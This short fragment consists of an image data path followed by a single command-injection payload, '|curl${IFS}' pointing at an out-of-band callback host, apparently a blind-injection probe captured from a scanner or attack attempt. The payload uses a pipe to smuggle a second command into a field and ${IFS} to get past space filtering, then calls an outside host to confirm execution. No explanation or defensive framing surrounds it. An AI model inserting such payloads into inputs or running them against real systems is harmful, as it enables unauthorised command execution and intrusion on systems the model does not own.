
|curl${IFS}hitnqgoquexuea05b9.bxss.me)